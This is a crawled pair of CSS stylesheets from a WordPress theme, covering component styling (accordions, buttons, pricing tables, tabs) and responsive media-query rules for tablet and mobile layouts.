	/* Shortcodes - (Latest Projects) */

	/* Single Project */

	.post-navigation {
		position: relative;
	}

	.post-navigation .previous-post {
		float: left;
	}

	.post-navigation .next-post {
		float: right;
	}

	.post-navigation a {
		display: inline-block;
		padding: 8px 15px;
		background: #eee;
		text-transform: uppercase;
		color: #1c1f26;
		font-size: 10px;
		line-height: 1em;
		border-radius: 4px;
		-webkit-border-radius: 4px;
		margin-bottom: 15px;
	}

	.post-navigation a:hover {
		background: #b0b825;
		color: #fff;
	}

	.single-project .flexslider {
		margin-bottom: 50px;
		border: none;
		box-shadow: none;
		-webkit-box-shadow: none;
	}

	body .flexslider:hover .flex-prev {
		left: 20px;
	}

	body .flexslider:hover .flex-next {
		right: 20px;
	}

	/* Related Projects */

	body .single-project-related {
		padding-top: 60px;
	}

	.single-project-related .xt-related-headline h1 {
		font-size: 30px;
		line-height: 38px;
	}

	/* Isotope Filtering */

	.isotope-item {
	  z-index: 2;
	}
		
	.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
	}
		
	/* --- Isotope CSS3 transitions --- */
	.isotope,
	.isotope .isotope-item {
	  -webkit-transition-duration: 0.6s;
		 -moz-transition-duration: 0.6s;
		  -ms-transition-duration: 0.6s;
		   -o-transition-duration: 0.6s;
			  transition-duration: 0.6s;
	}
		
	.isotope {
	  -webkit-transition-property: height, width;
		 -moz-transition-property: height, width;
		  -ms-transition-property: height, width;
		   -o-transition-property: height, width;
			  transition-property: height, width;
	}
		
	.isotope .isotope-item {
		-webkit-transition-property: -webkit-transform, opacity;
			 -moz-transition-property:	-moz-transform, opacity;
			  -ms-transition-property:	 -ms-transform, opacity;
			   -o-transition-property:		 top, left, opacity;
				  transition-property:		 transform, opacity;
	}
		
	.isotope.no-transition,
	.isotope.no-transition .isotope-item,
	.isotope .isotope-item.no-transition {
	  -webkit-transition-duration: 0s;
		 -moz-transition-duration: 0s;
		  -ms-transition-duration: 0s;
		   -o-transition-duration: 0s;
			  transition-duration: 0s;
	}

	.isotope.infinite-scrolling {
	  -webkit-transition: none;
		 -moz-transition: none;
		  -ms-transition: none;
		   -o-transition: none;
			  transition: none;
	}

/* #Shortcodes
================================================== */
	
	/* Blockquote */
	
	body .blockquote blockquote, body blockquote {
		padding: 1px 0 6px 20px !important;
		border-left: 3px solid #a5ad25;
		margin: 20px 0;
		background: transparent;
	}
	
	body .blockquote blockquote p, blockquote p {
		font-size: 16px;
		line-height: 1.2;
		margin-bottom: 6px;
	}
	
	blockquote small, body .blockquote blockquote .author {
		color: #bbbdc3;
		font-size: 12px;
		margin-bottom: 0px;
		padding-top: 10px;
	}
	
	cite {
		font-style: normal;
	}
	

	/* Tooltip */
	
	.tooltip{
		position: absolute;
		top: -25px;
		margin-left: 50%;
		border-radius: 5px;
		display: none;
		z-index: 100;
		font-size: 11px;
		min-width: 100px;
	}
	
	.tooltip-inner {
	  max-width: 200px;
	  padding: 3px 8px;
	  color: #ffffff;
	  text-align: center;
	  text-decoration: none;
	  background-color: #1c1f26;
	  border-radius: 4px;
	  position: relative;
	}
	
	.tooltip-inner .tooltip-arrow {
		position: absolute;
		border-left: 7px solid rgba(113, 101, 58, 0);
		border-right: 7px solid rgba(113, 101, 58, 0);
		border-top: 7px solid #1c1f26;
		bottom: -5px;
		left: 40%;
	}

	/* Accordions */

	body .accordions .accordion-title a, body .toggle .toggle-title a {
		padding: 13px 20px 13px 20px;
		background: #f0f2f5;
		border: none;
		color: #1c1f26;
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 16px;
		text-transform: uppercase;
		cursor: pointer;
		-webkit-transition: all 0.1s linear;
		   -moz-transition: all 0.1s linear;
			 -o-transition: all 0.1s linear;
			 	transition: all 0.1s linear;
		font-weight: normal;
		position: relative;
		border-radius: 0;
		-webkit-border-radius: 0;
	}

		body .accordions .accordion-title a:after, body .toggle .toggle-title a:after {
			font-family: FontAwesome;
			font-weight: normal;
			font-style: normal;
			display: inline-block;
			text-decoration: inherit;
			content: "\f107";
			position: absolute;
			top: 50%;
			right: 20px;
			margin-top: 0px;
			font-size: 12px;
			line-height: 0.1;
			color: #1c1f26;
		}

	body .accordions .accordion-title a:hover, body .toggle .toggle-title a:hover {
		background: #3d424d;
		color: #ffffff;
		padding-right: 0;
		margin-right: 0;
	}

		body .accordions .accordion-title a:hover:after, body .toggle .toggle-title a:hover:after {
			color: #ffffff;
		}

		/* Accordion Title Active */

		body .accordions .accordion-title.accordion-active a, body .toggle .toggle-title.toggle-active a {
			background: #a5ad25;
			color: #ffffff;
			border-radius: 0;
			-webkit-border-radius: 0;
			border: none;
			padding-right: 0;
			margin-right: 0;
		}

		body .accordions .accordion-title.accordion-active a:after,  body .toggle .toggle-title.toggle-active a:after {
			content: '\f106';
			color: #ffffff;
		}

		body .toggle .toggle-title.toggle-active a:after {
			content: "\f106";
			color: #ffffff;
		}

		.accordions .accordion-title.accordion-active a:hover {

		}

		/* Accordion Content */

		body .accordions .accordion-content {
			padding: 20px;
			margin-bottom: 10px;
		}

		body .toggle .toggle-content {
			padding: 20px;
			border: none;
		}

	/* Buttons */

	body .button {
		display: inline-block;
		-webkit-border-radius: 4px;
		border-radius: 4px;
		white-space: nowrap;
		line-height: 1em;
		position:relative;
		outline: none;
		overflow: visible;
		cursor: pointer;
		-moz-user-select: none;
		-webkit-user-select:none;
		-khtml-user-select: none;
		user-select: none;
		text-decoration: none;
		text-shadow: none;

		-webkit-transition: background-color 0.15s ease-in-out;
		-moz-transition: background-color 0.15s ease-in-out;
		-o-transition: background-color 0.15s ease-in-out;
		transition: background-color 0.15s ease-in-out;

		/* Styles */
		padding: 11px 20px 11px;
		font-weight: normal;
		margin-bottom: 5px;

		font-size: 13px;
		line-height: 13px;
		padding: 12px 20px;
	}

	body .button:hover, body .button.hover 
	{
		text-decoration: none;
		box-shadow: none;
		-webkit-box-shadow: none;
	}

	body .button.button-default,
	body .button.button-default:active,
	body .button,
	body .xt-column-pricing .button.button, 
	body .button:active,
	body .xt-column-pricing .button.button:active {
		background: #1c1f26;
		color: #ffffff;
		border: 1px solid #1c1f26;
	}

	body .button.button-default:hover,
	body .xt-column-pricing .button.button:hover {
		background: #b0b825;
		border: 1px solid #b0b825;
		box-shadow: none;
		-webkit-box-shadow: none !important;
	}

	body .button.button-default:focus,
	body .xt-column-pricing .button.button:focus {
		background: #b0b825;
		border: 1px solid #b0b825;
	}

	/* Skill Bar */ 

	body .skill-bar .skill-wrapper .skill-progress {
		background: #b0b825;
	}

	/* Team Member */

	body .member-block {
		border: none;
		margin-bottom: 20px;
	}

	body .member-block .member-img {
		margin-bottom: 14px;
	}

	body .member-block .member-img img {
		margin-bottom: 0;
	}

	body .member-block .member-header {
		text-align: left;
		padding: 0px;
		padding-bottom: 10px;
	}

	body .member-block .member-header h2 {
		margin: 0;
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 22px;
		line-height: 28px;
	}

	body .member-block .member-header h4 {
		font-family: 'GillSansStd','Open Sans', Arial, sans-serif;
		padding-top: 0px;
		color: #868991;
		font-size: 11px;
		text-transform: uppercase;
		font-weight: 400;
		margin: 0;
	}

	body .member-block .member-content {
		padding: 0px;
	}

	body .member-block .member-social {
		padding: 20px 0 10px;
		border-top: 1px solid #eee;
		margin-top: 19px;
	}

	body .member-block .member-social .zocial-icon-wrap {
		background: #efefef;
		color: #1c1f26;
	}

	body .member-block .member-social .zocial-icon-wrap:hover {
		background: #b0b825;
		color: #ffffff;
	}

	/* Notifications */

	body .notification-box {
		padding: 10px 35px 10px 14px;
		margin: 10px 0;
		font: 13px 'GillSansStd','Open Sans', sans-serif;
		background-color: #faf2cb;
		color: #c09853;
		border-radius: 4px;
		text-transform: none;
		text-align: left;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		-o-border-radius: 4px;
		border: none;
	}

	body .notification-box a.notification-close {
		top: 0px;	
	}

	/* Info Box */

	body .notification-box-info {
		background-color: #b9dbee;
		color: #3a87ad;
	}

	body .notification-box-info a 
	{
		color: #3a87ad;
		text-decoration: underline;
	}

	body .notification-box-info a.notification-close {
		color: #3a87ad;
	}

	/* Success Box */

	body .notification-box-success {
		background-color: #c3e4b8;
		color: #468847;
	}

	body .notification-box-success a {
		color: #468847;
		text-decoration: underline;
	}

	body .notification-box-success a.notification-close {
		color: #468847;
	}

	/* Error Box */

	body .notification-box-error {
		background-color: #e7c1c0;
		color: #b94a48;
	}

	body .notification-box-error a {
		color: #b94a48;
		text-decoration: underline;
	}

	body .notification-box-error a.notification-close {
		color: #b94a48;
	}

	/* Notice Box */

	body .notification-box-notice {
		background-color: #eee;
		color: #919191;
	}

	body .notification-box-notice a {
		color: #919191;
		text-decoration: underline;
	}

	body .notification-box-notice a.notification-close {
		color: #c8c8c8;
	}

	/* Social Icons */

	.zocial-icon-wrap {
		display: inline-block;
		background: #eee;
		border-radius: 5px;
		-webkit-border-radius: 5px;
		padding: 10px 15px;
		color: #555;

		-webkit-transition: all 0.3s ease;
		-moz-transition: all 0.3s ease;
		-ms-transition: all 0.3s ease;
		-o-transition: all 0.3s ease;
		transition: all 0.3s ease;
	}

	.zocial-icon-wrap:hover {
		background: #555;
		color: #ffffff;
	}

	/* Social Icons */

	body .zocial-icon-wrap {
		display: inline-block;

		color: #ffffff;
		font-size: 13px;
		line-height: 1.9;
		text-decoration: none;
		width: 24px;
		height: 24px;
		text-align: center;
		background: #2b3441;
		border-radius: 50%;
		-webkit-border-radius: 50%;
		-moz-border-radius: 50%;

		-webkit-transition: all 0.3s ease;
		-moz-transition: all 0.3s ease;
		-ms-transition: all 0.3s ease;
		-o-transition: all 0.3s ease;
		transition: all 0.3s ease;
		padding: 2px;
	}

	body .zocial-icon-wrap:hover {
		background-color: #a5ad25;
		color: #ffffff;
	}

	body .zocial-icon-wrap i {
		font-size: 11px;
	}

	body .zocial-icon-wrap.zocial-twitter-2:hover {
		background-color: #a5ad25;
	}

	/* List Icons */

	body ul.icon-list:before, body ul.icon-list:after {
		content: '';
	}

	/* Tabs Framed */	

	body ul.xt_tabs_framed a 
	{ 
		display: block;
		border: none;
		padding: 10px 10px;
		font-weight: normal;
		white-space: nowrap;
		text-decoration: none;

		color: #aaaaaa;
		font-weight: normal;
		white-space: nowrap;
		text-decoration: none;
		margin-right: 5px;

		padding: 11px 20px;
		margin-right: 5px;
		background: #f0f2f5;
		font-family: 'GillSansStd','Oswald', sans-serif;
		text-transform: uppercase;
		cursor: pointer;
		-webkit-transition: all 0.1s linear;
		   -moz-transition: all 0.1s linear;
			 -o-transition: all 0.1s linear;
			 	transition: all 0.1s linear;
	}

	body ul.xt_tabs_framed a:hover 
	{
		background: #3d424d;
		color: #ffffff;
		text-decoration: none;
	}

	body ul.xt_tabs_framed li.current a 
	{
		border-bottom: 1px solid #a5ad25;
		background-color: #fff;
		background: #a5ad25;
		color: #ffffff;
	}

	body .xt_tabs_framed_container .panes 
	{
		border: none;
		border-top: 1px solid #a5ad25;
		background: transparent;
		padding: 20px;
	}
	
	/* Tabs Button */
	
	body ul.xt_tabs_button
	{
		text-align: center;
	}

	body ul.xt_tabs_button li
	{  
		display: inline-block;
		margin: 0 -1px -1px 0;
		float: none;
	}

	body ul.xt_tabs_button a
	{ 
		display: block;
		padding: 0 20px;
		padding: 5px 20px;
		font-weight: normal;
		white-space: nowrap;
		margin-right: 5px;

		padding: 4px 16px 5px 16px;
		background: #1c1f26;
		border-radius: 14px;
		font-size: 11px;
		color: #ffffff;
		font-weight: 600;
		text-transform: uppercase;
	}

	body ul.xt_tabs_button li:last-child a {
		margin-right: 0;
	}

	body ul.xt_tabs_button a:hover 
	{
		color: #ffffff;
		background: #a5ad25;
	}

	body ul.xt_tabs_button li.current a 
	{
		border: none;
		color: #ffffff;
		background: #a5ad25;
	}

	.xt_tabs_button_container .panes 
	{
		padding: 20px;
		padding-left: 0;
	}
	
	/* Tabs Vertical */

	body ul.xt_tabs_vertical li
	{  
		border-right: none;
	}

	body ul.xt_tabs_vertical a 
	{ 
		display: block;
		font-weight: normal;
		white-space: nowrap;
		text-decoration: none;
		margin-right: 5px;
		border-bottom: 1px solid #ddd;
		position: relative;
		left: 6px;

		display: block;
		font-weight: normal;
		white-space: nowrap;
		text-decoration: none;

		color: #aaaaaa;
		font-weight: normal;
		white-space: nowrap;
		text-decoration: none;

		padding: 11px 20px;
		background: #f0f2f5;
		font-family: 'GillSansStd','Oswald', sans-serif;
		text-transform: uppercase;
		cursor: pointer;
		-webkit-transition: all 0.1s linear;
		   -moz-transition: all 0.1s linear;
			 -o-transition: all 0.1s linear;
			 	transition: all 0.1s linear;
	}
	
	body ul.xt_tabs_vertical a:hover 
	{
		text-decoration: none;
		background: #3d424d;
		color: #ffffff;
		text-decoration: none;
	}

	body ul.xt_tabs_vertical li.current a 
	{
		border-bottom: 1px solid #a5ad25;
		background-color: #fff;
		background: #a5ad25;
		color: #ffffff;
	}

	/* Teaser Simple */

	body .teaser-simple {
		border: 1px solid #dfdfdf;
		margin-bottom: 20px;
	}

	body .teaser-simple .teaser-simple-img img {
		margin: 0;
	}

	.teaser-simple .teaser-simple-content {
		padding: 20px;
	}

	body .teaser-simple h2 {
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 26px;
		line-height: 32px;
		font-weight: normal;
	}

	/* Teaser Box */

	body .teaser-box {
		border: 1px solid #dfdfdf;
	}

	body .teaser-box .teaser-box-content .teaser-box-title {
		margin: 0;
		margin-bottom: 5px;
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 26px;
		line-height: 32px;
		font-weight: normal;
	}

		.teaser-box.teaser-minimal {
			border: none;
			background: none;
			padding: 0;
			box-shadow: none;
			-webkit-box-shadow: none;
		}

	/* Callouts */

	body .callout-box {
		border: none;
		padding: 0;
		box-shadow: none;
		-webkit-box-shadow: none;
		background: #f8f9f9;
		padding: 24px 30px 28px 30px;
		border-left: 4px solid #a5ad25; 
	}

	body .callout-box .callout-box-content {
		background: transparent;
		border: none;
		padding: 0;
	}

	body .callout-box .callout-box-content .callout-box-title {
		margin: 0;
		margin-bottom: 5px;
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 26px;
		line-height: 32px;
		font-weight: normal;
	}

		/* Minimal Style */

		body .callout-box.callout-minimal {
			border: none;
			padding: 0;
			box-shadow: none;
			-webkit-box-shadow: none;
			background: #f8f9f9;
			padding: 24px 30px 28px 30px;
			border-left: 4px solid #a5ad25; 
		}

		body .callout-box.callout-minimal .callout-box-content {
			border: none;
			padding: 0;
			background: transparent;
		}

	/* Position Types */

	.callout-bottom .callout-col-left {
		margin-bottom: 20px;
	}

	body .callout-right .callout-col-left {
		float: left;
		display: block;
		margin-right: 200px;
	}

	body .callout-right .callout-col-right {
		float: right;
	}

	.callout-right .callout-col-right .button {
		margin-top: 5px;
	}

	@media only screen and (max-width: 767px) { 

		.callout-right .callout-col-left {
			float: none;
			margin-bottom: 20px;
		}

		.callout-right .callout-col-right {
			float: none;

		}

	}

	/* Icon Block */

	.block-font-icon .block-icon-wrapper {
		text-align: center;
		margin-bottom: 20px;
	}

	body .block-font-icon .block-icon-wrapper .icon-wrap {
		display: inline-block;
		background: #f0f2f5;
		border-radius: 100%;
		-webkit-border-radius: 100%;
		border: none;
		padding: 30px 35px;
	}

	body .block-font-icon .block-icon-wrapper .icon-wrap:hover {
		background: #f0f0f0;
	}

	body .block-font-icon .block-icon-wrapper .icon-wrap i {
		display: inline;
		height: auto;
		font-size: 45px;
		width: auto;
		color: #ddd;
	}

		body .block-font-icon .block-icon-wrapper .icon-wrap:hover i, body .block-font-icon .block-icon-wrapper .icon-wrap:hover [class^="font-icon-"]:before {
			color: #1c1f26;
		}

		.block-font-icon .block-icon-wrapper .icon-wrap [class^="font-icon-"]:before,
		.block-font-icon .block-icon-wrapper .icon-wrap [class*=" font-icon-"]:before {
			font-size: 1em;
			vertical-align: baseline;
		}

	/* Google Maps */

	.gmap-wrapper {
		z-index: 8888;
		color: #333;
	}

	.gmap-wrapper img {
		max-width: none !important;
		margin: 0 !important;
		padding: 0 !important;
	}

	/* Testimonial Block */

	body .testimonial-block.block {
		color: #ffffff;
	}

	body .testimonial-block.block a, body .testimonial-block.block a:visited {
		color: #ffffff;
	}

	body .testimonial-block.block a:hover {
		color: #ffffff;
	}

	/* Pricing Table */

		/* Pricing Column */

	.xt-column-pricing { 
		float:left; 
		display: inline-block;  
		border: 1px solid #ccc;
		margin-right: -1px;
	}

		/* Pricing Top Section */

	body .xt-column-pricing .pricing-top {
		background: #a5ad25;
		text-transform: uppercase;
		color: #fff;
	}

		/* Pricing Details */

	body .xt-column-pricing .pricing-details {
		border-bottom: 1px solid #ddd;
		background: #f0f2f5;
		padding: 20px 0;
	}

		/* Pricing Content */

	body .xt-column-pricing .pricing-content {
		border-bottom: 1px solid #ddd;
		text-align: center;
		padding: 0px 0;
		background: #fff;
	}

		/* Pricing Button Area */

	body .xt-column-pricing .pricing-button {
		background: #f0f2f5;
		padding: 15px 0;
	}

		/* Pricing Items */

	body .xt-column-pricing ul li {
		border-bottom: 1px dotted #ddd;
	}

	.xt-column-pricing ul li:last-child {
		border-bottom: none;
	}

		/* Pricing Title */

	body .xt-column-pricing h1 {
		margin: 0;
		font-size: 16px;
		line-height: 20px;
		font-weight: normal;
		margin-bottom: 5px;
		color: #1c1f26;
		font-family: 'GillSansStd','Oswald', sans-serif;
	}

		/* Pricing Price */

	body .xt-column-pricing h2 {
		margin: 0;
		font-size: 30px;
		line-height: 36px;
		font-weight: normal;
		margin-bottom: 0px;
		color: #1c1f26;
		font-family: 'GillSansStd','Oswald', sans-serif;
	}

		/* Pricing Frequency */

	body .xt-column-pricing h3 {
		margin: 0;
		font-size: 12px;
		line-height: 17px;
		font-weight: normal;
		font-style: italic;
		color: #1c1f26;
		font-family: 'GillSansStd','Oswald', sans-serif;
	}

		/* Pricing Button */

	.xt-column-pricing a, .xt-column-pricing a:visited {
		
	}

	.xt-column-pricing a:hover {

	}

		/* Featured Section Styles */

	body .xt-column-pricing.pricing-featured {
		
		padding: 0px 0;

		-webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .1);
		box-shadow: 0 0 20px rgba(0, 0, 0, .1);

		z-index: 10;
		position: relative;

		margin-top: 0px;
		
	}

	body .xt-column-pricing.pricing-featured .pricing-details {
		padding: 20px 20px;
	}


	body .xt-column-pricing.pricing-featured .pricing-button {
		padding: 20px 20px;
	}

	@media only screen and (max-width: 767px) {

		.xt-column-pricing { 
			float: none;
			clear: both;
			display: block;
			width: auto !important;
			margin-bottom: 20px;
		}

		.xt-column-pricing .pricing-top {
			margin-top: 0;
		}

		.xt-column-pricing.pricing-featured {
			
			padding: 0px 0;

			-webkit-box-shadow: none;
			box-shadow: none;

			z-index: 10;
			position: relative;

			margin-top: 0px;
			
		}

		.xt-column-pricing.pricing-featured .pricing-details {
			padding: 20px;
		}


		.xt-column-pricing.pricing-featured .pricing-button {
			padding: 20px;
		}

	}

	/* Latest Posts */

	body .xt-posts-wrapper .post-item .thumbnail img {
		margin: 0;
		border-radius: 0;
		-webkit-border-radius: 0;
	}

	body .xt-posts-wrapper .post-item .post-infos {
		padding: 8px 0;
	}

	body .post-item-wrapper .post-title {
		margin-bottom: 2px;
	}

	body .xt-posts-wrapper .post-item .post-infos h1 {
		line-height: 24px;
	}

	body .xt-posts-wrapper .post-item .post-infos h1 a, body .post-item .post-infos h1 a:visited {
		color: #1c1f26;
	}

	body .xt-posts-wrapper .post-item .post-infos .post-meta {
		padding-top: 0;
	}

	/* Latest Posts List */

	body .xt-posts-list-wrapper .post-item .post-format-icon span {
		background: #b0b825;
	}

	body .xt-posts-list-wrapper .post-item .post-infos .post-title h1 a {
		font-weight: normal;
		color: #1c1f26;
	}

	body .xt-posts-list-wrapper .post-item .post-meta span {
		margin-top: 0;
	}

/* #Sliders
================================================== */

	/* Main Slider Area Styles */

	/* Inline Slider Area Styles */

	/* Customization */


	/* Revolution Slider */

		body .rev_bannercontainer {
			padding: 5px 0px !important;
		}

		/* Captions */

		body .tp-caption.default-heading { 
			background: #b0b825;
		}

		body .tp-caption.very-big {
			color: #b0b825;
		}

		/* Bullets */

		/* Arrows */

		/* Buttons */

		body .rev_bannercontainer .button.button-white:hover {
			color: #333;
		}


	/* ... */

/* #WooCommerce
================================================== */

	/* Layouts */

	/* General Styles */

	/* Product Listing */

		/* Product - Normal */

		/* Product - Variable */

		/* Product - External */

		/* Product - Grouped */

	/* Product Archive */

	/* Single Product */

		/* Layout */

		/* Product Content */

		/* Normal */

		/* Variable */

		/* External */

		/* Grouped */

		/* Comments and Tabs */

	/* Pages */

		/* Cart */

		/* Checkout */

		/* My Account */

		/* ... */

	/* Widgets */

	/* Shortcodes */

	/* Third Party Plugins */


--- FILE ---
content_type: text/css
request_url: https://montajesrece.com/wp-content/themes/kutcher/css/media.css?ver=1
body_size: 15712
content:
/*--------------------------------------------------------
Responsive elements
--------------------------------------------------------*/

@media only screen and (min-width: 768px) and (max-width: 959px) {

				h1 { font-size: 68px;}
				.one-text { font-size: 16px;}
				#slidecaption { font-size: 68px }
				.slidedescription { font-size: 12px }
				.slider-text { bottom: 60px; } 
				/*
				.bg1, .bg3 { background-size: 150%;}
				.bg2 { background-size: 1280px;}
				*/
				#contact { background-size: 1437px; }
				.item { height: 167px; }
				.ib-text { padding-right: 26%; }

				.bg {
					background-size: 150% !important;
				}

				/* iPad Styles */

				.links.more-than-six a {
					font-size: 11px;
				}   

				/* Nav */

				#nav {
					padding-left: 10px;
				}

				/* Blog Large */

				.post.post-large .post-details .post-format-icon {
					width: 60px;
				}

				.post.post-large .post-details .post-format-icon span {
					width: 50px;
					height: 50px;
					font-size: 20px;
					line-height: 50px;
				}

				body .post.post-large .post-details .post-meta span, body .post.post-medium .post-meta span, body .post-single .post-details .post-meta span {
					font-size: 11px;
				}

				/* Blog Medium */

				body .post.post-medium .post-details-side {
					width: 280px;
				}

				/* Block */

				.one-single-title, .the-content, .entry-header, .vertical-text {
					padding-left: 20px;
					padding-right: 20px;
				}

				/* Content */

				body .page.page-left, body .page.page-right {
					width: 69%;
				}

				/* Sidebar */

				.sidebar.sidebar-right {
					margin-right: 20px;
				}

				.sidebar.sidebar-left {
					margin-left: 20px;
				}

				/* Blog Large */

				.page-template-page-templatesblog-large-php .page.page-left {
					width: 65%;
					margin-left: 20px;
				}

				body .post.post-large .post-details .post-infos {
					width: 410px;
				}

				.post.post-large .post-details .post-meta .comments {
					border: none;
				}

				/* Blog Medium */

				.page-template-page-templatesblog-medium-php .page.page-left {
					width: 65%;
					margin-left: 20px;
				}

				body .post.post-medium .post-details-side {
					width: 230px;
				}

				/* Single Post */

				.single-post .page.page-left {
					width: 65%;
					margin-left: 20px;
				}

				body .post-single .post-details .post-infos {
					width: 410px;
				}

				body .post-single .post-details .post-infos .the-content {
					padding-left: 0;
					padding-right: 0;
				}

				.post-single .author-meta .author-details {
					width: 290px;
				}

				.post-single .post-details .post-meta .comments {
					border: none;
				}

				.post-single .author-meta .author-details {
					width: 260px;
				}

				/* Widgets */

				.widget .project-item .thumbnail .xt-project-hover span i {
					font-size: 20px;
				}

				/* Sigle Project */

				body .single-project-related {
					margin-left: 20px;
					margin-right: 20px;
				}

				/* Single Project Left */

				body .project-media-left {
					margin-right: 20px;
					width: 59%;
				}

				body .project-content-left {
					margin-left: 20px;
				}

				body .project-content-left .single-the-content {
					padding: 0;
				}

				 /* Single Project Right */

				body .project-media-right {
					margin-left: 20px;
					width: 59%;
				}

				body .project-content-right {
					margin-right: 20px;
				}

				body .project-content-right .single-the-content {
					padding: 0;
				}

				 /* Single Project Full */

				body .project-media-full {
					margin-left: 20px;
					margin-right: 20px;
				}

				body .project-content-full {
					margin-left: 20px;
					margin-right: 20px;
				}

				body .project-content-full .single-the-content {
					padding: 0;
				}

				/* Lead Text */

				p.lead, .the-content p.lead {
					font-size: 16px;
				}

				/* Callout Right Adjust */

				body .callout-right .callout-col-left {
					margin-right: 0;
					float: none;
					clear: both;
					margin-bottom: 10px;
				}

				body .callout-right .callout-col-right {
					margin: 0;
					float: none;
					clear: both;
				}

				/* Contact Form Background Fix */

				.contact-block {
					-webkit-background-size: 1437px !important;
					-moz-background-size: 1437px !important;
					-o-background-size: 1437px !important;
					background-size: 1437px !important;
					background-position: center top !important;
					background-attachment: scroll !important;
				}

				/* Page Block iPad Height Fix */

				.page-block {
					min-height: auto !important;
				}

} 

@media only screen and (width: 1024px) {
				.card { margin: 60px 0 0 0; }

				/* Small Desk Style */

				.links.more-than-six a {
					font-size: 12px;
				}  
} 
 
@media only screen and (max-width: 767px) {
				h1, .page .one-single-title h1, .single-project .one-single-title h1 { font-size: 54px; line-height: 1; }
				.one-text { font-size: 14px; }
				.project-title { font-size: 14px; }
				.project-description { font-size: 11px; }
				#slidecaption { font-size: 36px}
				.lines { font-size: 24px; }
				#contact { height: auto;}
				.contact-social-icons li a { width: 40px; height: 40px; font-size: 20px; }
				.contact-social-icons li { margin: 0 5px 0 5px; }
				.links { display: none; }
				.dropmenu { display: block; margin-top: 5px; }
				.logo { width: 180px; height: auto; }
				.slidedescription { display: none; }
				.line { width: 80px; margin-bottom: 20px; }
				.social-icons { position: absolute; top: 4px; right:10px; margin-top: 0; }
				.social-icons li a { width: 18px; height: 18px; line-height: 1.8; font-size: 10px; }
				nav { height: 30px; }
				#homepage { margin-bottom: -30px; }
				.slider-text  { bottom: 50px; min-height: 80px; }
				#about, #culture, #services, #portfolio { padding-top: 32px; padding-bottom: 40px; }
				#prevslide, #nextslide{ position:absolute; height:15px; width:15px; top:50px; margin-top:-21px; opacity:0.6; }
				#culture h4 { padding-top: 27px; }
				.column .img-wrp { margin: 40px 0px 14px; }	
				#prevslide{ right:55px; font-size: 16px; }
				#nextslide{ right:30px; font-size: 16px; }
				#contact { background-size: cover; }
				.item { height: 330px; }
				.selectnav { display: block; margin-top: 5px;}
				.option-set { margin-left: 0; }
				.culture-full { padding: 40px 0px 40px 0px; margin: 40px 0px 14px 0px; }
				.info-block a.button { position: inherit; margin-top: 20px; }
				.ib-text { padding-right: 0; }
				.post-title { font-size: 36px; }
				p.lead { font-size: 14px; }
				.image-caption { display: none; }
				.blog-sidebar { display: none; }
				.post-info span { float: left; text-align: left; margin-top: 5px; }

				.bg { background-attachment: scroll !important; background-size: cover !important; }

				/* Mobile Sizes */

				.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth 
				{
					clear: both !important;
					float: none !important;
					display: block;
					width: auto !important;
					margin: 0;
					margin-bottom: 15px !important;
				}

				.last {
					margin-bottom: 0 !important;
				}

				/* Projects */

				.project-media {
					clear: both !important;
					float: none !important;
					display: block;
					width: auto !important;
					margin-bottom: 20px;
				}

				.project-content {
					clear: both !important;
					float: none !important;
					display: block;
					width: auto !important;
				}

				/* Content and Sidebar */

				.content {
					clear: both !important;
					float: none !important;
					display: block;
					width: auto !important;
					margin-bottom: 20px;
				}

				.sidebar {
					clear: both !important;
					float: none !important;
					display: block;
					width: auto !important;
					margin-bottom: 20px;
				}

				.page.page-left, .page.page-right {
					float: none;
					width: auto;
					margin-bottom: 39px;
					
				}

				.sidebar.sidebar-left, .sidebar.sidebar-right {
					float: none;
					width: auto;
					margin-bottom: 40px;
					border-top: 5px solid #ddd;
					padding-top: 39px;
				}

				/* Blog Large */

				body .post.post-medium .post-details .post-infos .post-title,
				body .post.post-large .post-details .post-infos .post-title {
					padding-right: 0;
					background: transparent;
				}

				body .post.post-large .post-details .post-infos {
					width: 330px;
				}

				body .post.post-large .post-details .post-infos .post-title h1,
				body .post.post-medium .post-details .post-infos .post-title h1,
				body .post.post-medium .post-details .post-infos .post-title.post-title-link h1, 
				body .post.post-large .post-details .post-infos .post-title.post-title-link h1,
				body .post.post-single .post-details .post-infos .post-title h1 {
					font-size: 36px;
					line-height: 49px;
				}

				body .post.post-large .post-details .post-meta .comments, .post.post-medium .post-meta .comments {
					border: none;
				}

				body .post.post-large .post-details .post-meta span {
					border: none !important;
					font-size: 11px;
					line-height: 17px;
				}

				/* Blog Template Medium */

				body .post.post-medium .side-post {
					float: none;
					width: auto;
					margin-bottom: 15px;
				}

				body .post.post-medium .post-details-side {
					float: none;
					width: auto;
				}

			   body .post.post-medium .post-meta {
					padding-top: 15px;
				}

				/* Single Post */

				.post.post-single .post-details .post-infos {
					width: auto;
					float: none;
				}

				.post.post-single {
					position: relative;
				}

				.post.post-single .post-details .post-format-icon {
					position: absolute;
					top: 0;
					right: 0;
				}

				.post-single .post-tags {
					margin-left: 0;
				}

				.post-single .share-post {
					margin-left: 0;
				}

				.post-single .author-meta {
					margin-left: 0;
				}

				.post-single .author-meta .author-details {
					width: 260px;
				}

				.post-single .share-post .share-icons a  {
					width: 32px;
				}

				.comments-list {
					margin-left: 0;
				}

				.comments .blog_comment_det .blog_comment_name_det {
					font-size: 11px;
					padding-right: 40px;
				}

				.comments .blog_comment_det .blog_comment_name_det .comment-reply-link {
					padding: 0;
					font-size: 10px;
				}

				/* Contact */

				.page-contact .the-content {
					padding: 0 10px;
				}

				/* Page Block All Mobile Height Fix */

				.page-block {
					min-height: auto !important;
				}

				/* Contact Form Background Fix */

				.contact-block {
					background-size: cover !important;
					background-attachment: scroll !important;
				}

				/* Lead Text */

				p.lead, .the-content p.lead {
					font-size: 16px;
				}

				/* Callout Right Adjust */

				body .callout-right .callout-col-left {
					margin-right: 0;
					float: none;
					clear: both;
					margin-bottom: 10px;
				}

				body .callout-right .callout-col-right {
					margin: 0;
					float: none;
					clear: both;
				}

				/* iFrame Adjust (like gMap) */

				.the-content iframe {
					max-width: 100%;
				}

